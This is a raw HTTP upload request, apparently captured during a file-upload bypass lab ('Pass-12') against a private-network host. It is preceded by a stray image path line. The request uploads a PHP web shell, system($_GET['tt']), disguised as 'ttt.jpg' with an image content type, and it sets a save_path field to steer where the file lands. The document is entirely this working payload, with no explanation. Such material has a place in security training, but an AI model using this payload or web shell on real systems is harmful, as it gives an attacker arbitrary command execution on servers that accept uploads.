 POST /Pass-12/index.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------15574403112052
Content-Length: 433
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------15574403112052
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------15574403112052
Content-Disposition: form-data; name="upload_file"; filename="ttt.jpg"
Content-Type: image/jpeg
<?php system($_GET["tt"]);?>
-----------------------------15574403112052
Content-Disposition: form-data; name="submit"
-----------------------------15574403112052--